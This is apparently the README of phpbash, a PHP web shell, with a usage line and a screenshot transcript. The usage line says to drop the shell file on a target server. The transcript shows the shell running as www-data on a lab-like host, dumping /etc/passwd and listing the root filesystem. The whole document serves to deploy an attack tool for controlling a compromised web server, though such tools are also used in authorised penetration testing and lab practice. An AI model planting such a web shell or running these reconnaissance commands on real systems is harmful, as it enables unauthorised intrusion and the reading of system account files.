 Usage
Simply drop the phpbash.php or phpbash.min.php file on the target and access it with any Javascript-enabled web browser.
Screenshots
Mozilla Firefox
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#
www-data:/var/www# pwd
/var/www
www-data:/var/www# cd ../
www-data:/var# cd ../
www-data:/# ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys